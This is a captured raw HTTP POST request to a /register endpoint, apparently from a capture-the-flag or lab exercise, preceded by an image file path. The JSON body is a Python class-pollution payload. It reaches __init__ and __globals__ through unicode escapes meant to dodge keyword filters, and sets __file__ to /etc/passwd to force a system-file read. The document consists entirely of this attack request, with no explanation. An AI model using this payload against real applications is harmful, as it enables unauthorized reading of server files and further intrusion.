 POST /register HTTP/1.1
Host: xxx.xxx.xxx.xxx:50102
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1221520779.9084866; session=test; PHPSESSID=test
Content-Type: application/json
Content-Length: 149
{
"username":1,
"password":1,
"__init\u005f_":{
"__global\u0073__":{
"__file__": "/etc/passwd"
}
}
}